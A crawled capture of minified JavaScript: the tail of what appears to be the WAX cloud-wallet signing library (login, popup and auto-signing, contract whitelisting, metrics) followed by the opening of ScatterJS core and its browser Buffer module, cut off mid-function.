a(this,(function(r){switch(r.label){case 0:return this.canAutoSign(t)?[3,2]:(e=this,[4,this.waxEventSource.openPopup("".concat(this.waxSigningURL,"/cloud-wallet/signing/"))]);case 1:e.signingWindow=r.sent(),r.label=2;case 2:return[2]}}))}))},t.prototype.metricLog=function(t,e,r){return void 0===e&&(e=0),void 0===r&&(r=[]),n(this,void 0,void 0,(function(){var i;return a(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),""===this.metricURL?[3,2]:[4,fetch(this.metricURL,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({name:t,value:e,tags:r})})];case 1:n.sent(),n.label=2;case 2:return[3,4];case 3:return i=n.sent(),console.debug(i),[3,4];case 4:return[2]}}))}))},t.prototype.signing=function(t,e,r,i){return void 0===r&&(r=!1),void 0===i&&(i=!0),n(this,void 0,void 0,(function(){var n,o;return a(this,(function(a){switch(a.label){case 0:if(!this.canAutoSign(t))return[3,5];a.label=1;case 1:return a.trys.push([1,4,,5]),n=s(),[4,this.signViaEndpoint(e,r,i)];case 2:return o=a.sent(),[4,this.metricLog("waxjs.metric.auto_signing",s()-n,[])];case 3:return a.sent(),[2,o];case 4:return a.sent(),[3,5];case 5:return[4,this.signViaWindow(e,this.signingWindow,r,i)];case 6:return[2,a.sent()]}}))}))},t.prototype.proofWindow=function(t,e,r){return n(this,void 0,void 0,(function(){var i,n;return a(this,(function(a){switch(a.label){case 0:return i="".concat(this.waxSigningURL,"/cloud-wallet/verify"),[4,this.waxEventSource.openEventSource(i,{type:"VERIFY",nonce:t,proof_type:e,description:r})];case 1:return n=a.sent(),[2,this.waxEventSource.onceEvent(n,this.waxSigningURL,this.receiveVerfication.bind(this),void 0)]}}))}))},t.prototype.loginViaWindow=function(){return n(this,void 0,void 0,(function(){var t,e;return a(this,(function(r){switch(r.label){case 0:return t=new URL("".concat(this.waxSigningURL,"/cloud-wallet/login/")),this.returnTempAccount?t.search="returnTemp=true":t.search="",[4,this.waxEventSource.openEventSource(t.toString())];case 1:return e=r.sent(),[2,this.waxEventSource.onceEvent(e,this.waxSigningURL,this.receiveLogin.bind(this),void 0)]}}))}))},t.prototype.loginViaEndpoint=function(){return n(this,void 0,void 0,(function(){var t,e,r;return a(this,(function(i){switch(i.label){case 0:return t=new URL("".concat(this.waxAutoSigningURL,"login")),this.returnTempAccount?t.search="returnTemp=true":t.search="",[4,fetch(t.toString(),{credentials:"include",method:"get"})];case 1:if(!(e=i.sent()).ok)throw new Error("Login Endpoint Error ".concat(e.status," ").concat(e.statusText));return[4,e.json()];case 2:if((r=i.sent()).processed&&r.processed.except)throw new Error(r);return[2,this.receiveLogin({data:r})]}}))}))},t.prototype.signViaEndpoint=function(t,e,r){return void 0===e&&(e=!1),void 0===r&&(r=!0),n(this,void 0,void 0,(function(){var i,n,o;return a(this,(function(a){switch(a.label){case 0:return i=new AbortController,setTimeout((function(){return i.abort()}),5e3),[4,fetch("".concat(this.waxAutoSigningURL,"signing"),{body:JSON.stringify({freeBandwidth:!e,feeFallback:r,transaction:Object.values(t)}),credentials:"include",headers:{"Content-Type":"application/json"},method:"POST",signal:i.signal})];case 1:if(!(n=a.sent()).ok)throw this.whitelistedContracts=[],new Error("Signing Endpoint Error ".concat(n.status," ").concat(n.statusText));return[4,n.json()];case 2:if((o=a.sent()).processed&&o.processed.except)throw this.whitelistedContracts=[],new Error("Error returned from signing endpoint: ".concat(JSON.stringify(o)));return[2,this.receiveSignatures({data:o})]}}))}))},t.prototype.receiveVerfication=function(t){if("DENY"===t.data.type)throw new Error("User Denied Verification");return i({},t.data)},t.prototype.signViaWindow=function(t,e,r,i){return void 0===r&&(r=!1),void 0===i&&(i=!0),n(this,void 0,void 0,(function(){var n,o;return a(this,(function(a){switch(a.label){case 0:return n=s(),[4,this.waxEventSource.openEventSource("".concat(this.waxSigningURL,"/cloud-wallet/signing/"),{startTime:n,feeFallback:i,freeBandwidth:!r,transaction:t,type:"TRANSACTION"},e)];case 1:return o=a.sent(),[2,this.waxEventSource.onceEvent(o,this.waxSigningURL,this.receiveSignatures.bind(this),"TX_SIGNED")]}}))}))},t.prototype.receiveLogin=function(t){return n(this,void 0,void 0,(function(){var e,r,i,n,o,s,f,u,h;return a(this,(function(a){if(e=t.data,r=e.verified,i=e.userAccount,n=e.pubKeys,o=e.whitelistedContracts,s=e.isTemp,f=e.createData,u=e.avatar_url,h=e.trustScore,!r)throw new Error("User declined to share their user account");if(!i||!n)throw new Error("User does not have a blockchain account");return this.whitelistedContracts=o||[],this.user={account:i,keys:n,isTemp:s,createData:f,avatarUrl:u,trustScore:h},[2,!0]}))}))},t.prototype.receiveSignatures=function(t){return n(this,void 0,void 0,(function(){var e,r,i,n,o,f;return a(this,(function(a){if("TX_SIGNED"===t.data.type){if(e=t.data,r=e.verified,i=e.signatures,n=e.whitelistedContracts,o=e.serializedTransaction,f=e.startTime,!r||!i)throw new Error("User declined to sign the transaction");return this.whitelistedContracts=n||[],f&&f>0&&this.metricLog("waxjs.metric.manual_sign_transaction_time",s()-f,[]),[2,{serializedTransaction:o,signatures:i}]}throw new Error("Unexpected response received when attempting signing: ".concat(JSON.stringify(t.data)))}))}))},t.prototype.canAutoSign=function(t){var e=this,r=navigator.userAgent.toLowerCase();return!(-1===r.search("chrome")&&r.search("safari")>=0)&&!t.actions.find((function(t){return!e.isWhitelisted(t)}))},t.prototype.isWhitelisted=function(t){return!(!this.whitelistedContracts||!this.whitelistedContracts.find((function(e){return e.contract===t.account&&("eosio.token"!==t.account||"transfer"!==t.name||e.recipients.includes(t.data.to))})))},t}();e.WaxSigningApi=f},function(t,e,r){"use strict";var i=this&&this.__awaiter||function(t,e,r,i){return new(r||(r=Promise))((function(n,a){function o(t){try{f(i.next(t))}catch(t){a(t)}}function s(t){try{f(i.throw(t))}catch(t){a(t)}}function f(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}f((i=i.apply(t,e||[])).next())}))},n=this&&this.__generator||function(t,e){var r,i,n,a,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(f){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,i&&(n=2&s[0]?i.return:s[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,s[1])).done)return n;switch(i=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,i=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],i=0}finally{r=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,f])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.WaxEventSource=void 0;var a=function(){function t(t){var e=this;this.waxSigningURL=t,this.timeout=function(){return i(e,void 0,void 0,(function(){return n(this,(function(t){return[2,new Promise((function(t,e){return setTimeout((function(){return e(new Error("Timeout"))}),5e3)}))]}))}))},this.openEventSource=this.openEventSource.bind(this),this.onceEvent=this.onceEvent.bind(this)}return t.prototype.openPopup=function(t){return i(this,void 0,void 0,(function(){var e;return n(this,(function(r){switch(r.label){case 0:return[4,window.open(t,"WaxPopup","height=800,width=600")];case 1:if(e=r.sent())return[2,e];throw new Error("Unable to open popup window")}}))}))},t.prototype.openEventSource=function(t,e,r){return i(this,void 0,void 0,(function(){var a,o,s,f,u=this;return n(this,(function(h){switch(h.label){case 0:return r?(o=r,[3,3]):[3,1];case 1:return[4,this.openPopup(t)];case 2:o=h.sent(),h.label=3;case 3:if(!(a=o))throw new Error("Unable to open a popup window");return void 0===e?[2,a]:(s=function(t){return i(u,void 0,void 0,(function(){return n(this,(function(r){return"READY"===t.data.type&&a.postMessage(e,this.waxSigningURL),[2]}))}))},f=this.onceEvent(a,this.waxSigningURL,s,"READY"),[4,Promise.race([f,this.timeout()]).catch((function(t){if("Timeout"!==t.message)throw t;a.postMessage(e,u.waxSigningURL)}))]);case 4:return h.sent(),[2,a]}}))}))},t.prototype.onceEvent=function(t,e,r,a){return i(this,void 0,void 0,(function(){return n(this,(function(o){return[2,new Promise((function(o,s){var f=!1;window.addEventListener("message",(function u(h){return i(this,void 0,void 0,(function(){var i,c;return n(this,(function(n){switch(n.label){case 0:if(h.origin!==e)return[2];if(h.source!==t)return[2];if("object"!=typeof h.data)return[2];if(a&&(!h.data.type||h.data.type!==a))return[2];n.label=1;case 1:return n.trys.push([1,3,,4]),f=!0,i=o,[4,r(h)];case 2:return i.apply(void 0,[n.sent()]),[3,4];case 3:return c=n.sent(),f=!0,s(c),[3,4];case 4:return window.removeEventListener("message",u,!1),[2]}}))}))}),!1);var u=setInterval((function(){t.closed&&!f&&(clearInterval(u),s("user closed the window"))}),1e3)}))]}))}))},t}();e.WaxEventSource=a}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/scatterjs-core.2.7.54.min.js
body_size: 250595
content:
/*!
 * 
 * ScatterJS - core v2.7.53
 * https://github.com/GetScatter/scatter-js/
 * Released under the MIT license.
 * 				
*/!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=270)}([function(t,e,n){t.exports=n(23)},function(t,e){function n(t,e,n,r,i,o,s){try{var a=t[o](s),u=a.value}catch(t){return void n(t)}a.done?e(u):Promise.resolve(u).then(r,i)}t.exports=function(t){return function(){var e=this,r=arguments;return new Promise((function(i,o){var s=t.apply(e,r);function a(t){n(s,i,o,a,u,"next",t)}function u(t){n(s,i,o,a,u,"throw",t)}a(void 0)}))}}},,function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}t.exports=function(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e,n){var r=n(11),i=n(19);t.exports=function(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?i(t):e}},function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},n(e)}t.exports=n},function(t,e,n){var r=n(20);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){
    /*!
     * The buffer module from node.js, for the browser.
     *
     * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
     * @license  MIT
     */
    var r=n(30),i=n(31),o=n(28);function s(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(s()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=u.prototype:(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,n){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return f(this,t)}return c(this,t,e,n)}function c(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);u.TYPED_ARRAY_SUPPORT?(t=e).__proto__=u.prototype:t=l(t,e);return t}(t,e,n,r):"string"==typeof e?function(t,e,n){"string"==typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(e,n),i=(t=a(t,r)).write(e,n);i!==r&&(t=t.slice(0,i));return t}(t,e,n):function(t,e){if(u.isBuffer(e)){var n=0|d(e.length);return 0===(t=a(t,n)).length?t:(e.copy(t,0,0,n),t)}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(r=e.length)!=r?a(t,0):l(t,e);if("Buffer"===e.type&&o(e.data))return l(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function h(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function f(t,e){if(h(e),t=a(t,e<0?0:0|d(e)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function l(t,e){var n=e.length<0?0:0|d(e.length);t=a(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function d(t){if(t>=s())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s().toString(16)+" bytes");return 0|t}function p(t,e){if(u.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return q(t).length;default:if(r)return N(t).length;e=(""+e).toLowerCase(),r=!0}}function g(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return R(this,e,n);case"utf8":case"utf-8":return x(this,e,n);case"ascii":return O(this,e,n);case"latin1":case"binary":return T(this,e,n);case"base64":return E(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function y(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function w(t,e,n,r,i){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"==typeof e&&(e=u.from(e,r)),u.isBuffer(e))return 0===e.length?-1:v(t,e,n,r,i);if("number"==typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):v(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function v(t,e,n,r,i){var o,s=1,a=t.length,u=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;s=2,a/=2,u/=2,n/=2}function c(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(i){var h=-1;for(o=n;o<a;o++)if(c(t,o)===c(e,-1===h?0:o-h)){if(-1===h&&(h=o),o-h+1===u)return h*s}else-1!==h&&(o-=o-h),h=-1}else for(n+u>a&&(n=a-u),o=n;o>=0;o--){for(var f=!0,l=0;l<u;l++)if(c(t,o+l)!==c(e,l)){f=!1;break}if(f)return o}return-1}function m(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r))>i&&(r=i):r=i;var o=e.length;if(o%2!=0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var s=0;s<r;++s){var a=parseInt(e.substr(2*s,2),16);if(isNaN(a))return s;t[n+s]=a}return s}function b(t,e,n,r){return K(N(e,t.length-n),t,n,r)}function _(t,e,n,r){return K(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function k(t,e,n,r){return _(t,e,n,r)}function S(t,e,n,r){return K(q(e),t,n,r)}function A(t,e,n,r){return K(function(t,e){for(var n,r,i,o=[],s=0;s<t.length&&!((e-=2)<0);++s)n=t.charCodeAt(s),r=n>>8,i=n%256,o.push(i),o.push(r);return o}(e,t.length-n),t,n,r)}function E(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function x(t,e,n){n=Math.min(t.length,n);for(var r=[],i=e;i<n;){var o,s,a,u,c=t[i],h=null,f=c>239?4:c>223?3:c>191?2:1;if(i+f<=n)switch(f){case 1:c<128&&(h=c);break;case 2:128==(192&(o=t[i+1]))&&(u=(31&c)<<6|63&o)>127&&(h=u);break;case 3:o=t[i+1],s=t[i+2],128==(192&o)&&128==(192&s)&&(u=(15&c)<<12|(63&o)<<6|63&s)>2047&&(u<55296||u>57343)&&(h=u);break;case 4:o=t[i+1],s=t[i+2],a=t[i+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&(u=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)>65535&&u<1114112&&(h=u)}null===h?(h=65533,f=1):h>65535&&(h-=65536,r.push(h>>>10&1023|55296),h=56320|1023&h),r.push(h),i+=f}return function(t){var e=t.length;if(e<=P)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=P));return n}(r)}e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=s(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,n){return c(null,t,e,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,n){return function(t,e,n,r){return h(e),e<=0?a(t,e):void 0!==n?"string"==typeof r?a(t,e).fill(n,r):a(t,e).fill(n):a(t,e)}(null,t,e,n)},u.allocUnsafe=function(t){return f(null,t)},u.allocUnsafeSlow=function(t){return f(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,o=Math.min(n,r);i<o;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=u.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var s=t[n];if(!u.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(r,i),i+=s.length}return r},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)y(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)y(this,e,e+3),y(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)y(this,e,e+7),y(this,e+1,e+6),y(this,e+2,e+5),y(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?x(this,0,t):g.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,n,r,i){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(this===t)return 0;for(var o=(i>>>=0)-(r>>>=0),s=(n>>>=0)-(e>>>=0),a=Math.min(o,s),c=this.slice(r,i),h=t.slice(e,n),f=0;f<a;++f)if(c[f]!==h[f]){o=c[f],s=h[f];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},u.prototype.indexOf=function(t,e,n){return w(this,t,e,n,!0)},u.prototype.lastIndexOf=function(t,e,n){return w(this,t,e,n,!1)},u.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return m(this,t,e,n);case"utf8":case"utf-8":return b(this,t,e,n);case"ascii":return _(this,t,e,n);case"latin1":case"binary":return k(this,t,e,n);case"base64":return S(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,t,e,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var P=4096;function O(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function T(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function R(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=e;o<n;++o)i+=D(t[o]);return i}function I(t,e,n){for(var r=t.slice(e,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function L(t,e,n){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function B(t,e,n,r,i,o){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function C(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-n,2);i<o;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function M(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-n,4);i<o;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function F(t,e,n,r,i,o){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function j(t,e,n,r,o){return o||F(t,0,n,4),i.write(t,e,n,r,23,4),n+4}function W(t,e,n,r,o){return o||F(t,0,n,8),i.write(t,e,n,r,52,8),n+8}u.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=u.prototype;else{var i=e-t;n=new u(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+t]}return n},u.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||L(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r},u.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||L(t,e,this.length);for(var r=this[t+--e],i=1;e>0&&(i*=256);)r+=this[t+--e]*i;return r},u.prototype.readUInt8=function(t,e){return e||L(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||L(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||L(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||L(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||L(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||L(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*e)),r},u.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||L(t,e,this.length);for(var r=e,i=1,o=this[t+--r];r>0&&(i*=256);)o+=this[t+--r]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return e||L(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||L(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(t,e){e||L(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(t,e){return e||L(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||L(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||L(t,4,this.length),i.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||L(t,4,this.length),i.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||L(t,8,this.length),i.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||L(t,8,this.length),i.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||B(this,t,e,n,Math.pow(2,8*n)-1,0);var i=1,o=0;for(this[e]=255&t;++o<n&&(i*=256);)this[e+o]=t/i&255;return e+n},u.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||B(this,t,e,n,Math.pow(2,8*n)-1,0);var i=n-1,o=1;for(this[e+i]=255&t;--i>=0&&(o*=256);)this[e+i]=t/o&255;return e+n},u.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):C(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,n){return 